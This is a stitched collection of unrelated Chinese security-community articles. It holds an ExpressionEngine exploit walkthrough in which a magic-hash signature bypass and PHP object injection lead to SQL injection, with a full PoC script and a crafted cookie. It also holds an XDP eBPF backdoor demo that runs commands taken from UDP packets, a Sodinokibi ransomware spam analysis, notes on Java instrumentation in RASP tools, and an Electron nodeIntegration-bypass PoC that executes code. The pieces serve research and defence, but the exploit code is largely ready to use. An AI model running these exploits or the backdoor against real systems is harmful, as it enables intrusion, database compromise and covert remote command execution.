我们将这个值与任意以0e开头并全部以数字结尾的$signature变量进行对比:
/* php code*/
$a = "0e553592359278167729317779925758";
$b = "0e222222222222222222222222222222";
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the samen"; }
else { print "a and b are NOT the samen"; }
?>
Output:
$ php steps.php
string(32) "0e553592359278167729317779925758"
string(32) "0e222222222222222222222222222222"
a and b are the same
这样,我们便能成功的控制服务器的返回数据!
**弱类型+php对象注入=数据库注入?**
既然能够控制服务器返回数据了,我们来看看将我们自己的任意数据传递到unserialize()还能做到什么事情。
为了节省自己一些时间,让我们在“./system/ee/legacy/libraries/Session.php”文件中修改一下代码:
if (md5($payload.$this->sess_crypt_key) == $signature)
替换为:
if (1)
这样,我们就无需去满足函数的限制条件了!
既然我们可以控制序列化数组里面的:new:username =>
admin的值,我们再看到“./system/ee/legacy/libraries/Session.php”的内容,并注意以下函数:
335 function check_password_lockout($username = '')
336 {
337 if (ee()->config->item('password_lockout') == 'n' OR
338 ee()->config->item('password_lockout_interval') == '')
339 {
340 return FALSE;
341 }
342
343 $interval = ee()->config->item('password_lockout_interval') * 60;
344
345 $lockout = ee()->db->select("COUNT(*) as count")
346 ->where('login_date > ', time() - $interval)
347 ->where('ip_address', ee()->input->ip_address())
348 ->where('username', $username)
349 ->get('password_lockout');
350
351 return ($lockout->row('count') >= 4) ? TRUE : FALSE;
352 }
这个函数似乎是通过数据库检查用户的存在性和合法性。 $username的值可控,我们应该能够在这里注入我们自己的SQL参数,进而导致SQL注入。
Expression Engine使用数据库驱动类来与数据库交互,但原始数据库语句就像下面这样(我们可以猜得八九不离十):
SELECT COUNT(*) as count FROM (`exp_password_lockout`) WHERE `login_date` > '$interval' AND `ip_address` = '$ip_address' AND `username` = '$username';
我们将$payload数据修改为:
a:2:{s:13:":new:username";s:1:"'";s:12:":new:message";s:7:"taquito";}
并发出请求,希望能够出现“Syntax error or access violation: 1064 You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near ”’ at line“的错误,但是什么也没有发生…
**绕过数据库类型检查**
经过一番搜索后,我们在“./system/ee/legacy/database/DB_driver.php”中遇到了以下代码:
525 function escape($str)
526 {
527 if (is_string($str))
528 {
529 $str = "'".$this->escape_str($str)."'";
530 }
531 elseif (is_bool($str))
532 {
533 $str = ($str === FALSE) ? 0 : 1;
534 }
535 elseif (is_null($str))
536 {
537 $str = 'NULL';
538 }
539
540 return $str;
541 }
在第527行,我们看到对我们的值执行“is_string()”检查,如果它是真的,我们的值被转义。
我们可以通过在函数的开头和结尾放置一个“var_dump”检查变量:
string(1) "y"
int(1)
int(1)
int(1)
int(0)
int(1)
int(3)
int(0)
int(1)
int(1486399967)
string(11) "192.168.1.5"
string(1) "'"
int(1)
string(3) "'y'"
int(1)
int(1)
int(1)
int(0)
int(1)
int(3)
int(0)
int(1)
int(1486400275)
string(13) "'192.168.1.5'"
string(4) "'''"
int(1)
果然,我们可以看到我们的“'”的值已经被转义,现在是“’”。不过我还有个锦囊妙计。
转义检查只是判断“$str”是一个字符串,一个布尔值或是null; 如果它不匹配任何这些类型,“$str”将不会进行转义。
这意味着如果我们提供一个“对象”,那么我们应该能够绕过函数检查。 但是,这也意味着我们需要找到一个我们可以使用的php对象。
**自动加载器'驰援'**
通常,当我们想要寻找可以利用unserialize的类时,我们将搜寻魔术方法(如“__wakeup”或“__destruct”),但是有时候应用程序实际上使用自动加载器。
自动加载背后的一般想法是,当一个对象被创建时,PHP会检查它是否知道该类的任何内容,如果没有,它会自动加载它。
对我们来说,这意味着我们不必依赖包含“__wakeup”或“__destruct”方法的类。
我们只需要找到一个我们可控的“__toString”的类,因为程序把$username作为字符串处理。
我们找到以下文件“./system/ee/EllisLab/ExpressionEngine/Library/Parser/Conditional/Token/Variable.php”:
1 /* php code*/
2
3 namespace EllisLabExpressionEngineLibraryParserConditionalToken;
4
5 class Variable extends Token {
6
7 protected $has_value = FALSE;
8
9 public function __construct($lexeme)
10 {
11 parent::__construct('VARIABLE', $lexeme);
12 }
13
14 public function canEvaluate()
15 {
16 return $this->has_value;
17 }
18
19 public function setValue($value)
20 {
21 if (is_string($value))
22 {
23 $value = str_replace(
24 array('{', '}'),
25 array('{', '}'),
26 $value
27 );
28 }
29
30 $this->value = $value;
31 $this->has_value = TRUE;
32 }
33
34 public function value()
35 {
36 // in this case the parent assumption is wrong
37 // our value is definitely *not* the template string
38 if ( ! $this->has_value)
39 {
40 return NULL;
41 }
42
43 return $this->value;
44 }
45
46 public function __toString()
47 {
48 if ($this->has_value)
49 {
50 return var_export($this->value, TRUE);
51 }
52
53 return $this->lexeme;
54 }
55 }
56
57 // EOF
这个类看起来非常适合!
我们可以看到对象使用参数“$lexeme”调用“construct”,然后调用“toString”,将参数“$lexeme”作为字符串返回,完美!。让我们写一个POC为我们创建序列化对象:
/* php code*/
namespace EllisLabExpressionEngineLibraryParserConditionalToken;
class Variable {
public $lexeme = FALSE;
}
$x = new Variable();
$x->lexeme = "'";
echo serialize($x)."n";
?>
Output:
$ php poc.php
O:67:"EllisLabExpressionEngineLibraryParserConditionalTokenVariable":1:{s:6:"lexeme";s:1:"'";}
经过几个小时的测试,当我们将我们的对象添加到我们的数组中时(注意其中的反斜线):
a:1:{s:13:":new:username";O:67:"EllisLab\\\ExpressionEngine\\\Library\\\Parser\\\Conditional\\\Token\\\Variable":1:{s:6:"lexeme";s:1:"'";}}
当我们使用上面的payload发出请求后,我们插入到代码中用于调试的“var_dump()”函数显示:
string(3) "'y'"
int(1)
int(1)
int(1)
int(0)
int(1)
int(3)
int(0)
int(1)
int(1486407246)
string(13) "'192.168.1.5'"
object(EllisLabExpressionEngineLibraryParserConditionalTokenVariable)#177 (6) {
["has_value":protected]=>
bool(false)
["type"]=>
NULL
["lexeme"]=>
string(1) "'"
["context"]=>
NULL
["lineno"]=>
NULL
["value":protected]=>
NULL
}
我们生成了一个“对象”而不是一个“字符串”,“lexeme”的值是没有转义的“‘”!接下来我们发现:
Exception Caught
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 5:
SELECT COUNT(*) as count
FROM (`exp_password_lockout`)
WHERE `login_date` > 1486407246
AND `ip_address` = '192.168.1.5'
AND `username` = '
mysqli_connection.php:122
我们成功的通过php对象注入完成了sql注入!
**完整POC**
最后,我们来创建了一个poc来使得数据库sleep 5秒。
/* php code*/
set_time_limit(0);
define('HASH_ALGO', 'md5');
define('garbage_MAX_LENGTH', 8);
$charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$str_length = strlen($charset);
function check($garbage)
{
$length = strlen($garbage) + 26;
$salt = "033bc11c2170b83b2ffaaff1323834ac40406b79";
$payload = 'a:1:{s:+13:":new:username";O:67:"EllisLab\ExpressionEngine\Library\Parser\Conditional\Token\Variable":1:{s:+6:"lexeme";s:+'.$length.':"1 UNION SELECT SLEEP(5) # '.$garbage.'";}}';
#echo "Testing: " . $payload . "n";
$hash = md5($payload.$salt);
$pre = "0e";
if (substr($hash, 0, 2) === $pre) {
if (is_numeric($hash)) {
echo "$payload - $hashn";
}
}
}
function recurse($width, $position, $base_string)
{
global $charset, $str_length;
for ($i = 0; $i < $str_length; ++$i) {
if ($position < $width - 1) {
recurse($width, $position + 1, $base_string . $charset[$i]);
}
check($base_string . $charset[$i]);
}
}
for ($i = 1; $i < garbage_MAX_LENGTH + 1; ++$i) {
echo "Checking garbages with length: $in";
recurse($i, 0, '');
}
?>
Output:
$ php poc2.php
a:1:{s:+13:":new:username";O:67:"EllisLab\ExpressionEngine\Library\Parser\Conditional\Token\Variable":1:{s:+6:"lexeme";s:+31:"1 UNION SELECT SLEEP(5) # v40vP";}} - 0e223968250284091802226333601821
然后发出请求(请再次注意反斜杠):
Cookie: exp_flash=a%3a1%3a{s%3a%2b13%3a"%3anew%3ausername"%3bO%3a67%3a"EllisLab\\ExpressionEngine\\Library\\Parser\\Conditional\\Token\\Variable"%3a1%3a{s%3a%2b6%3a"lexeme"%3bs%3a%2b31%3a"1+UNION+SELECT+SLEEP(5)+%23+v40vP"%3b}}0e223968250284091802226333601821
等待5秒,我们便能收到服务器响应!
**漏洞修复**
将以下代码:
if (md5($payload.$this->sess_crypt_key) == $signature)
替换为:
if (hash_equals(md5($payload.$this->sess_crypt_key),$signature)) | 社区文章 |
# 背景
在 [全流量入侵检测系统的性能分析](https://mp.weixin.qq.com/s/7_ZrnKVaWuBjXCgmqdaUAQ)
中提到"包解析需要高性能"这个需求场景,和 pf_ring、dpdk 类似,xdp也是一种经常被讨论的高性能包处理技术。
在 [lkm和ebpf rootkit分析的简要记录](https://mp.weixin.qq.com/s/EoiyhMIn6VpxWK92AZS_PQ)
中提到一个基于ebpf实现的rootkit [boopkit](https://github.com/kris-nova/boopkit)。这个后门通信部分当前是基于libpcap,还有一个未公开的xdp实现。
因此我感觉xdp在网络编程、网络安全上都能应用上,值得研究。于是我从实现"xdp ebpf后门"来学习xdp。
本文主要记录以下内容,希望对主机安全有兴趣的读者有点帮助。内容包括:
* xdp ebpf后门相比于 bpf 后门的优点
* xdp后门demo
* demo编写时的关键点
* 检测角度来看,xdp后门的特征
关于ebpf和xdp的背景知识你可以参考 [Linux网络新技术基石 |eBPF and
XDP](https://mp.weixin.qq.com/s/BOamc7V7lZQa1FTuJMqSIA)
# xdp ebpf后门和bpf后门对比
已经有了bpf后门,为什么还有人要研究xdp ebpf后门呢?
在实现后门时,xdp ebpf和bpf技术都是为了获取数据包,可以做到不需要监听端口、客户端可以向服务端做单向通信。它俩的区别在于,xdp
ebpf后门比bpf后门更加隐蔽,在主机上用tcpdump可以抓取bpf后门流量,但无法抓取xdp ebpf后门流量。
为什么会这样呢?
[bpfdoor](https://github.com/gwillgues/BPFDoor) 、
[boopkit](https://github.com/kris-nova/boopkit) 等bpf后门都是基于af_packet抓包、bpf
filter过滤包,它工作在链路层。
> 关于bpfdoor的分析可以参考 [BPFDoor - An Evasive Linux Backdoor Technical
> Analysis](https://www.sandflysecurity.com/blog/bpfdoor-an-evasive-linux-> backdoor-technical-analysis/)
xdp有三种工作模式,不论哪一种模式,在接收数据包时都比bpf后门要早。
tcpdump这种抓包工具的原理和bpf后门是一样的,也是工作在链路层。所以网卡接收到数据包后,会先经过xdp
ebpf后门,然后分别经过bpf后门和tcpdump。
如果xdp ebpf后门在接收到恶意指令后把数据包丢掉,tcpdump就抓不到数据包。
# xdp后门demo
demo的源码我放到了github上:<https://github.com/leveryd/ebpf-app/tree/master/xdp_udp_backdoor>
最终实现了的后门demo效果如下, 控制端通过udp协议和被控端单向通信,被控端从通信流量中提取出payload后执行命令。
* 通信数据格式是:| eth header | ip header | udp header | MAGIC_START command MAGIC_END |
* 被控端(xdp程序)提取udp数据后,通过`BPF_MAP_TYPE_ARRAY`类型的map将udp数据传给用户态程序
* 用户态程序执行`system(command)`执行系统命令后,清理map数据
关于xdp编程的基本概念,我就不复述网络上已有的内容了。如果你和我一样是ebpf xdp新手,我推荐你看 [Get started with
XDP](https://developers.redhat.com/blog/2021/04/01/get-started-with-xdp)
这篇入门文章。另外代码注释中的参考文章也不错。
在实现demo、加载xdp程序时,我遇到过两个报错。如果你也遇到,就可以参考我的解决办法。
第一个报错如下
root@08363214ec12:/mnt# ip link set eth0 xdpgeneric obj xdp_udp_backdoor_bpf.o sec xdp_backdoor
BTF debug data section '.BTF' rejected: Invalid argument (22)!
- Length: 741
Verifier analysis:
...
这个报错的原因是某些ip命令不支持btf。如果你想要解决这个报错,有两种方式,一是centos系统上可以用xdp-loader工具替代ip命令加载xdp程序,二是基于libbpf库的bpf_set_link_xdp_fd接口编程实现加载xdp程序,就像demo中那样。
第二个报错如下,提示 BPF程序指令过多,超过1000000条的限制。
[root@instance-h9w7mlyv xdp_backdoor]# make load
[root@instance-h9w7mlyv xdp_backdoor]# make load
clang -O2 -g -Wall -target bpf -c xdp_udp_backdoor.bpf.c -o xdp_udp_backdoor_bpf.o
ip link set eth0 xdpgeneric off
ip link set eth0 xdpgeneric obj xdp_udp_backdoor_bpf.o sec xdp_backdoor
...
BPF program is too large. Processed 1000001 insn
processed 1000001 insns (limit 1000000) max_states_per_insn 18 total_states 18267 peak_states 4070 mark_read 5
libbpf: -- END LOG -- libbpf: failed to load program 'xdp_func'
libbpf: failed to load object 'xdp_udp_backdoor_bpf.o'
这个报错的原因是在加载ebpf程序时,会经过内核中[ebpf Verification](https://ebpf.io/what-is-ebpf/#verification)的校验,其中它会检查是否有ebpf程序是否可能出现死循环。
下面代码编译后的ebpf程序就会检查失败,出现上面的报错信息
void mystrncpy(char *dest, const char *src, size_t count)
{
char *tmp = dest;
// #pragma clang loop unroll(full)
while (count) {
if ((*tmp = *src) != 0)
src++;
tmp++;
count--;
}
}
可以尝试使用`#pragma clang loop unroll(full)`告诉编译器编译时对循环做展开,来解决这个报错问题。
> 这个解决办法是在 <https://rexrock.github.io/post/ebpf1/> 文中看到的
# 检测:xdp后门的特征
`bpftool prog`能看到xdp程序信息、`bpftool map`能看到xdp程序和应用程序通信用到的map信息
应用程序文件描述符中也有map id信息
应用程序想要执行命令时也会有一些特征,比如demo中使用system执行系统命令时,会有fork系统调用。
应用程序如果想要将命令结果回传、或者反弹shell,主机上也能抓到这一部分流量。
# 总结
xdp概念、xdp编程的知识都在参考链接中,本文非常粗浅地分析一点xdp后门的优点和检测方式,希望能对你有点帮助。
在搞完这个demo后,我才发现有一个看起来很完善的xdp后门[TripleCross](https://github.com/h3xduck/TripleCross)。
在研究ebpf和主机安全过程中,参考了美团师傅博客上的几篇文章,博客链接是 <https://www.cnxct.com/> | 社区文章 |
# 警惕垃圾邮件 伪造法院传真传播Sodinokibi勒索病毒
##### 译文声明
本文是翻译文章,文章原作者 安全分析与研究,文章来源:安全分析与研究
原文地址:<https://mp.weixin.qq.com/s/GjnsNhMep-gTEjCR0WSNTw>
译文仅供参考,具体内容表达以及含义原文为准。
Sodinokibi勒索病毒在国内首次被发现于2019年4月份,2019年5月24日首次在意大利被发现,在意大利被发现使用RDP攻击的方式进行传播感染,这款病毒被称为GandCrab勒索病毒的接班人,在GandCrab勒索病毒运营团队停止更新之后,就马上接管了之前GandCrab的传播渠道,经过近半年的发展,这款勒索病毒使用了多种传播渠道进行传播扩散,如下所示:
Oracle Weblogic Server漏洞
Flash UAF漏洞
RDP攻击
垃圾邮件
水坑攻击
漏洞利用工具包和恶意广告下载
自从GandCrab停止更新之后,这款勒索病毒迅速流行,国内外已经有不少企业中招,微信上一个朋友又发来勒索病毒求助信息,如下所示:
通过了解,这位朋友是打开了一个邮件附件,然后被加密勒索,如下:
勒索病毒提示信息文本文件和样本,如下:
拿到勒索提示信息和样本,基本可以确认是Sodinokibi勒索病毒了,相关的勒索提示信息,如下所示:
垃圾邮件信息,如下所示:
发件人邮箱地址:[[email protected]](mailto:[email protected]),伪造中华人民共和国最高人民法院的传真,给受害者发送垃圾邮件,然后附加上勒索病毒,样本采用了DOC的图片,迷惑受害者,如下所示:
主要是利用一些受害者安全意识比较薄弱的特点,直接打开附件中的程序文档,然后中招,被加密勒索,通过垃圾邮件传播也是一些勒索病毒团伙常用的技巧,主要还是因为很多人对勒索病毒并不了解,然后自身安全意识也不够强,以为不会被勒索……
通过分析这款勒索病毒样本,跟之前一样,也采用了混淆加密的外壳,通过动态调试,可以在内存中解密获取到勒索病毒的核心代码,如下所示:
对比之前Sodinokibi勒索病毒代码,如下所示:
代码相应度达到90%以上,确认此勒索病毒为Sodinokibi变种,此勒索病毒加密后的文件,如下所示:
同时会修改桌面背景,如下所示:
此勒索病毒解密网站,如下所示:
勒索金额为0.12805337BTC,超过期限之后为0.25610674BTC,黑客BTC钱包地址:
3J7XVA4BRKSEbsbkn3LZzt8xAnszik8FKH
此前的BTC钱包地址:
3Fxn6x58FvreuBA9ECyxYdx8dQnDuZhxMj
3AXsdbxDtWd8BKw2tfZxH1nb3rXLKFFxXY
3JxrembpZuzsMVxtr7NBy2sxX1MhEiaRnf
黑产团伙利用垃圾邮件传播勒索病毒,主要是利用受害者安全意识不强,当收到垃圾邮件之后,立即打开邮件中的附件程序,勒索病毒运行导致系统被加密勒索,此勒索病毒目前主要通过垃圾邮件,RDP爆破,CVE漏洞等进行传播,目前此勒索病毒暂无法解密,全球也没有哪家安全公司或组织发布相关解密工具,请大家一定要提高自己的安全意识,警惕垃圾邮件,更不要轻易打开邮件中的附件
最近一两年针对企业的勒索病毒攻击越来越多,不断有朋友通过微信联系我,给我反馈各种勒索病毒相关信息,在此感谢各位朋友,大部分勒索病毒还不能解密,希望企业做好相应的勒索病毒防御措施,提高员工的安全意识,不要以为没了中勒索就没事,事实上黑产每天都在不断发起勒索攻击,不要等到中了勒索病毒才知道安全的重要性
本文转自:[安全分析与研究](https://mp.weixin.qq.com/s/GjnsNhMep-gTEjCR0WSNTw) | 社区文章 |
**作者:Litch1@Dubhe**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected] **
最近看了一下[JavaProbe(0Kee-Team)](https://github.com/0Kee-Team/JavaProbe
"JavaProbe\(0Kee-Team\)")和[OpenRasp(Baidu)](https://github.com/baidu/openrasp
"OpenRasp\(Baidu\)")的源码,两者都使用了instrumentation
agent技术,但是由于场景不同,所以使用的差异也比较大,这篇笔记对于java
instrumentation两种加载方式以及进行学习。由于个人水平有限,写的地方肯定有很多错误,还请各位师傅指出。
## Instrumentation
对于instrumentation agent来说有两种代理方式,一种是在类加载之前进行代理,可以进行字节码的修改即所谓的agent on
load。另一种是在运行时动态进行加载,这种方法对于字节码的修改有较大的限制,但是利用运行时动态加载可以获得JVM的一些运行时信息,这种方式为agent
on attach 。
### OpenRasp
关于RASP网上有不少分析的文章,这里就不多赘述了。
其基本的检测思路:Hook住程序的一些敏感类或敏感方法,通过检查传入的参数和上下文信息来判断请求是否恶意。
想要Hook住程序的一些敏感类或敏感方法(通常都是一些JDK中的类或方法),添加我们的检查方法,就需要动态的修改类定义时的字节码。OpenRasp采用Java
Instrumentation来实现。
OpenRasp的入口在agent的premain方法,premain方法会在main方法运行之前先运行。大概梳理了一下与instrumentation有关的调用的流程
关键函数分析:
`com.baidu.openrasp.Agent#premain`
public static void premain(String agentArg, Instrumentation inst) {
init(START_MODE_NORMAL, START_ACTION_INSTALL, inst);
}
在agent的pom里面定义好了MANIFEST.MF文件的premain-class选项
<Premain-Class>com.baidu.openrasp.Agent</Premain-Class>
为目标程序添加我们的agent需要在目标程序启动的时候添加-javaagent参数
在JVM初始化完成之后会创建InstrumentationImpl对象,监听ClassFileLoadHook事件,接着会去调用javaagent里MANIFEST.MF里指定的Premain-Class类的premain方法
premain第二个参数中的Instrumentation是我们字节码转换的工具,因为监听了ClassFileLoadHook事件,一旦有类加载的事件发生,便会触发Instrumentation去调用其已经注册的Transformer的transform方法去进行字节码的更改。
>
> 在OpenRasp中,为Instrumentation注册了com.baidu.openrasp.transformer.CustomClassTransformer
public CustomClassTransformer(Instrumentation inst) {
this.inst = inst;
inst.addTransformer(this, true);
addAnnotationHook();
}
来看一下CustomClassTransform的transform方法
`com.baidu.openrasp.transformer.CustomClassTransformer#transform`
我们随便挑一个注册的Hook来分析看看,这里具体的如何进行转化transform主要是由每一个继承了AbstractClassHook这个抽象类的hookMethod方法来决定的
`com.baidu.openrasp.hook.system.ProcessBuilderHook`
这个类主要是用来检测采用ProcessBuilder来执行系统命令的恶意请求,在最后调用ProcessBuilder.start()时,恶意系统命令会传递到ProcessImpl或者UNIXProcess的构造函数中
所以Match的class是`java.lang.processImpl`或`java.lang.UNIXProcess`
`com.baidu.openrasp.hook.system.ProcessBuilderHook#hookMethod`
这里将ProcessBuilderHook的checkCommand方法插入到构造函数之前,这样就可以在构造时进行检查传入的command。
getInvokeStaticSrc
可以用于获取执行指定类的指定方法的源代码字符串,然后通过insertBefore来插入到目标class的\<init>方法中。
insertBefore方法的核心是`javassist.CtBehavior#insertBefore(java.lang.String)`,所以最后就是利用javassist提供的一些封装方法来操作字节码进行目标方法的插入。
>
> 注:getInvokeStaticSrc参数中paramString之所以是2这种形式,是因为源代码在传入javassit的insertBefore方法时,会将2这种形式解析为目标方法的第一个参数,第二个参数,以此类推
#### 总结:
OpenRasp使用agent在jvm初始化后进入premain方法,将自定义的ClassTransformer注册到instrumentation中,在有类加载时会触发其的transform方法,其根据匹配的class去调用具体hook的transform方法,在里面使用了javassit来操作字节码来改变被hook的class类定义时的字节码。
### JavaProbe
JavaProbe使用agentmain来收集运行中的JVM的信息。
agentmain和premain比较相似,区别是agentmain允许在main函数启动后再运行我们的agentmain方法。并且其不需要在目标程序启动的时候添加-javaagent,目标程序独立运行,没有侵入性,更加灵活,但是同时其对于字节码的修改限制比较大。其和premain函数一样需要在`MANIFEST.MF`中指定参数
`Agent-Class: newagent.HookMain`
JavaProbe有多用户模式和单用户模式,多用户模式是利用runuser来切换用户,本质也是执行单用户模式,方便分析,我们直接分析JavaProbe的单用户模式。
`newagent.NewAgentMain#hookIng`的关键部分截取:
利用`com.sun.tools.attach.VirtualMachine#list`来获取该用户正在运行的所有JVM
List,对这个List进行遍历,通过虚拟机的id
attach到指定的虚拟机上,接着使用loadAgent方法来加载我们的代理agent,这样就可以在指定的虚拟机上运行我们想要运行的附加程序。loadagent方法的第二个参数会作为参数传入agentmain方法,接着便会去执行agentmain方法。
agentmain的逻辑也比较简单,关键主要就是利用`java.lang.instrument.Instrumentation#getAllLoadedClasses`来获得JVM已经加载的类,以及使用System.getProperty来获得JVM实际运行的一些关键信息
> 注:使用agentmain也可以获得获取所有已经初始化过的类,或者类的大小等等。
#### 总结
JavaProbe为了无侵入地获得所有JVM的运行时信息,采用instrumentation的agentmain,独立于其他目标JVM,可以动态将代理attach到指定的JVM上去获取有关的信息。
### Instrumentation总结
无论是premain或是agentmain,使用instrumentation技术地优点都在于无侵入以及深入性,可以在运行时动态深入到JVM层面去获取信息,或是在字节码层面改变运行时的Java程序,从而进行监控或者保护。而这种无侵入式的防护和监控是安全产品比较理想的形态。
## 参考文章
[OpenRasp官方文档](https://rasp.baidu.com/doc/)
[Java SE 6 新特性Instrumentation
新功能](https://www.ibm.com/developerworks/cn/java/j-lo-jse61/index.html)
[JVM 源码分析之 javaagent 原理完全解读](https://www.infoq.cn/article/javaagent-illustrated/)
[java agent简介](https://www.cnblogs.com/duanxz/p/4958458.html)
* * * | 社区文章 |
# 【技术分享】奇淫技巧:看我如何将XSS转化成了RCE
|
##### 译文声明
本文是翻译文章,文章来源:doyensec.com
原文地址:<https://blog.doyensec.com/2017/08/03/electron-framework-security.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
译者:[ **WisFree**](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**长话短说**
在近期举办于美国拉斯维加斯的[
**2017年BlackHat黑客大会**](https://www.blackhat.com/us-17/briefings.html#electronegativity-a-study-of-electron-security) 上,安全公司Doyensec的联合创始人[ **Luca
Carettoni**](https://twitter.com/lucacarettoni)
向全世界公布了他们针对Electron产品安全性的最新研究报告。在对Electron框架的安全模型进行了简单描述之后,我们披露了Electron框架的设计缺陷以及安全漏洞。值得注意的是,恶意攻击者将可以利用这些安全问题来入侵任何一个基于Electron框架开发的应用程序。
除此之外,我们还讨论了一种绕过技术,当设备呈现了不受信任的内容时(例如通过跨站脚本漏洞显示恶意脚本内容),即便是部署了框架层的安全保护措施,我们仍然可以利用这项技术实现可靠的远程代码执行(RCE)。
在这篇文章中,我们将会给大家详细介绍漏洞CVE-2017-12581以及相应的安全修复方案。
**Electron到底是什么?**
虽然你可能不知道Electron是什么东西,但是你可能已经在使用Electron了,只不过是你自己不知道而已。因为Electron目前已经运行在数百万台计算机之中了,而且[
**Slack、Atom、Visual Studio Code、Wordpress Desktop、Github
Desktop、Basecamp3和Mattermost**](https://electron.atom.io/apps/)
等应用程序目前都是采用这款名叫Electron的框架构建的。当某个传统的Web应用程序需要转移到桌面端时,开发人员一般都会使用Electron框架。
简单来说,Electron可以让你使用纯 JavaScript 调用丰富的原生 APIs
来创造桌面应用程序。你可以把它看作是一个专注于桌面应用的Node.js变体,而不是 web 服务器。但是这不意味着 Electron 是绑定了 GUI 库的
JavaScript,相反,Electron使用了web页面来作为它的
GUI,所以你能把它看作成一个受JavaScript控制的精简版Chromium浏览器。
**资源链接**
【[ **Electron英文官方网站**](https://electron.atom.io/) 】
【[ **Electron中文站**](https://electron.org.cn/) 】
【[ **Electron的GitHub主页**](https://github.com/electron/electron) 】
**了解nodeIntegration标记**
虽然Electron是基于Chromium的内容模块实现的,但是从本质上来说它就不是一个浏览器。它可以给开发人员提供非常强大的功能,而且Electron的灵活性也可以有助于构建复杂的桌面应用程序。实际上,幸亏Electron整合了Node.js,所以JavaScript才可以直接访问操作系统原语并完全利用原生的桌面机制。
其实对信息安全方面有所了解的开发人员都知道,在整合了Node.js的应用中直接呈现不受信任的远程/本地内容是非常危险的。正是出于这一方面的考虑,Electron框架提供了两种不同的机制来帮助应用程序在“沙盒环境”中呈现不受信任的资源:
BrowserWindow:
mainWindow = new BrowserWindow({
"webPreferences": {
"nodeIntegration" : false,
"nodeIntegrationInWorker" : false
}
});
mainWindow.loadURL('https://www.doyensec.com/');
WebView:
<webview src="https://www.doyensec.com/"></webview>
在上面的例子中,nodeIntegration标记被设置为了‘false’。这样一来,即便是应用程序的当前页面进程中运行了Node.js引擎,页面中的JavaScript代码也无法直接访问全局引用。
**我们得想办法绕过nodeIntegration设置**
现在你应该知道为什么nodeIntegration会是Electron框架中一个非常关键的安全相关配置了吧?在这种运行机制下,任何一个安全漏洞都将有可能允许攻击者通过呈现一个简单的不受信任的Web页面来完全入侵目标主机/服务器。
不过在这篇文章中,我们将使用这种类型的安全漏洞将传统的XSS(跨站脚本漏洞)转换成RCE(远程代码执行漏洞)。由于所有的Electron应用程序都采用了这类框架代码(相同机制),考虑到几乎整个Electron生态系统(包括所有采用Electron框架开发的应用程序)都存在这些安全问题,因此想要修复这些问题想必是非常困难的了。
在我们的研究过程中,我们对整个Electron项目的代码进行了详细的分析,并且遇到了六个(v1.6.1及其之前版本)与我们的绕过技术有关的问题,接下来,我们要想办法寻找并利用其中的漏洞。
通过对Electron项目的[ **官方文档**](https://electron.atom.io/docs/all/)
进行了研究和学习之后,我们迅速发现了Electron的JavaScript
API在标准浏览器中所引起的异常。当一个新的浏览器窗口被成功创建之后,Electron会返回一个[
**BrowserWindowProxy**](https://electron.atom.io/docs/all/#class-browserwindowproxy) 实例。这个类可以用来操作/修改浏览器的子窗口,从而破坏站点所部属的同源策略(SOP)。
同源策略绕过 #1:
<script>
const win = window.open("https://www.doyensec.com");
win.location = "javascript:alert(document.domain)";
</script>
同源策略绕过 #2:
<script>
const win = window.open("https://www.doyensec.com");
win.eval("alert(document.domain)");
</script>
其中,同源策略绕过 #2中所使用的eval()机制可以参考下面给出的图表:
在对其他源代码进行了审查之后,我们发现了特权URL(类似于浏览器的特权空间)的存在。配合我们所设计的同源策略绕过技术以及lib/renderer/init.js中定义的特权url,我们就可以重写nodeIntegration设置了。
下面给出的是一个简单有效的nodeIntegration绕过PoC,v1.6.7版本之前的Electron都会受到该问题的影响:
<!DOCTYPE html>
<html>
<head>
<title>nodeIntegration bypass (SOP2RCE)</title>
</head>
<body>
<script>
document.write("Current location:" + window.location.href + "<br>");
const win = window.open("chrome-devtools://devtools/bundled/inspector.html");
win.eval("const {shell} = require('electron');
shell.openExternal('file:///Applications/Calculator.app');");
</script>
</body>
</html>
**如何缓解nodeIntegration绕过漏洞?**
1.保证应用程序所使用的是最新版本的Electron框架:在发布自己的Electron产品时,意味着你将捆绑着Electron、Chromium共享库以及Node.js一起发布出去,而影响这些组件的安全漏洞同样会影响你应用程序的安全性。通过将Electron框架升级至最新版本,你可以确保严重的安全漏洞(例如本文所描述的nodeIntegration绕过漏洞)已经得到了修复,并且攻击者已经无法利用这些漏洞来攻击你的应用程序了。
2.采用安全编码实践规范:这是保证你的应用程序和代码安全性的第一道防线。类似跨站脚本漏洞(XSS)这样的常见Web漏洞将会严重影响Electron应用的安全性,因此我们建议各位开发人员在进行Electron产品开发时,采用最佳的安全编码实践方式,并定期对代码进行安全测试。
3.了解你所使用的框架及其限制:现代浏览器所采用的特定规则以及安全机制并不意味着同样适用于Electron(例如同源策略),因此我们建议采用纵深防御机制来弥补Electron框架的这些缺陷。如果你对这部分内容感兴趣的话,可以参考我们关于Electron应用安全性的[
**研究报告**](https://doyensec.com/resources/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security.pdf) 或[
**白皮书**](https://doyensec.com/resources/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf) 。
4.使用最新的“沙盒”实验环境功能:即便是我们禁用了nodeIntegration设置,目前的Electron实现并不会完全消除由加载不受信任资源所带来的安全隐患。因此我们建议启用“[
**沙盒环境**](https://electron.atom.io/docs/api/sandbox-option/)
”(利用的是原生Chromium沙盒)来查看不受信任的资源,而且这种方法还可以给应用提供额外的隔离环境。
**总结**
我们在2017年5月10日通过电子邮件的形式将该问题报告给了Electron项目的维护人员。大概过了一个小时之后,我们收到了他们的回复,他们表示相关人员已经在着手修复这个问题了,因为在我们报告该漏洞的几天之前,他们在一次内部安全审查活动中已经发现了类似的问题。实际上,当时官方发布的最新版本就是v1.6.7,但是根据git
commit的信息,特权URL的问题已经在2017年4月24日修复了。
